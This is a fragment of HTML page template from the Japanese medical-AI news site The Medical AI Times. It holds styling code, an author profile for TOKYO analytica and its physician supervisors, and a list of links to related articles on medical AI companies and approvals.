.td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_25{margin-bottom:30px!important}@media (max-width:767px){.tdi_25{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_26 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_26 .td-module-container{display:flex;flex-direction:column}.tdi_26 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .next-prev-title,.ie11 .tdi_26 .next-prev-title{flex:auto}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>前の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2022/02/09/10138/">COVID-19後に心血管疾患リスクが増加</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>次の記事</span><div class="td-module-container"><div class="next-prev-title"><a href="https://aitimes.media/2022/02/10/10132/">Affect.AI &#8211; うつ病患者の音声変化を追跡する機械学習ツール</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_27 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_27{padding:21px;border:1px solid #ededed}.tdi_27 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_27 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_27 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_27 .tdb-social-item i.td-icon-twitter,.tdi_27 .tdb-social-item i.td-icon-linkedin,.tdi_27 .tdb-social-item i.td-icon-pinterest,.tdi_27 .tdb-social-item i.td-icon-blogger,.tdi_27 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_27 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_27 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_27{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_27{border:1px solid #ededed}}@media (max-width:767px){.tdi_27{border:1px solid #ededed}.tdi_27 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_27 .tdb-author-info{display:inline-block;width:100%;padding-top:21px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-photo" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-117 photo ' height='117' width='117'/></a><div class="tdb-author-info"><a href="https://aitimes.media/author/tokyoanalytica/" class="tdb-author-name">TOKYO analytica</a><a href="https://tokyoanalytica.com/"  class="tdb-author-url">https://tokyoanalytica.com/</a><div class="tdb-author-descr">TOKYO analyticaはデータサイエンスと臨床医学に強力なバックグラウンドを有し、健康増進の追求を目的とした技術開発と科学的エビデンス構築を主導するソーシャルベンチャーです。

The Medical AI Timesにおける記事執筆は、循環器内科・心臓血管外科・救命救急科・小児科・泌尿器科などの現役医師およびライフサイエンス研究者らが中心となって行い、下記2名の医師が監修しています。

1. 岡本 将輝
信州大学医学部卒（MD）、東京大学大学院専門職学位課程修了（MPH）、東京大学大学院医学系研究科博士課程修了（PhD）、英University College London（UCL）科学修士課程最優等修了（MSc with distinction）。UCL visiting researcher、日本学術振興会特別研究員、東京大学特任研究員を経て、現在は米ハーバード大学医学部講師、マサチューセッツ総合病院研究員、SBI大学院大学客員教授など。専門はメディカルデータサイエンス。

2. 杉野 智啓
防衛医科大学校卒（MD）。大学病院、米メリーランド州対テロ救助部隊を経て、現在は都内市中病院に勤務。専門は泌尿器科学、がん治療、バイオテロ傷病者の診断・治療、緩和ケアおよび訪問診療。泌尿器科専門医、日本体育協会認定スポーツドクター。</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style></style>
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:auto}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{border-color:#eaeaea}.tdi_28 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_28 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_28 .td-module-container:before{bottom:-7.5px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_28 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_28 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row}.tdi_28 .td-image-container{display:block;order:0}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_28 .td-module-container:before{bottom:-13px}.tdi_28 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:inline-block}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","show_cat":"none","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10130","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":10130,"live_filter_cur_post_parent_id":0}';
block_tdi_28.td_column_number = "2";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "9";
block_tdi_28.found_posts = "529";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "59";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:00:04+09:00" >2024年8月30日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T10:00:22+09:00" >2024年5月8日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-23T10:00:57+09:00" >2024年4月23日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-485x360.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-25T10:00:59+09:00" >2024年3月25日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-28T10:00:21+09:00" >2023年11月28日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1167579720.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/05/13955/"  rel="bookmark" title="Boston Medical Sciences &#8211; シードラウンドで4億円を調達">Boston Medical Sciences &#8211; シードラウンドで4億円を調達</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T10:00:48+09:00" >2023年10月5日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" class="td-image-wrap " title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/10/02/13945/"  rel="bookmark" title="HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認">HoneyNaps「SOMNUM」 &#8211; 睡眠障害解析AIでFDA承認</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T10:00:29+09:00" >2023年10月2日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" class="td-image-wrap " title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-957654638.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/19/13880/"  rel="bookmark" title="Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加">Annalise.ai &#8211; 閉塞性水頭症の診断支援AIツールでFDA認証追加</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-19T10:00:28+09:00" >2023年9月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" class="td-image-wrap " title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/03/iStock-652426098.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/09/12/13855/"  rel="bookmark" title="MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ">MicrosoftとPaige &#8211; 世界最大の画像ベースAIモデルの構築へ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
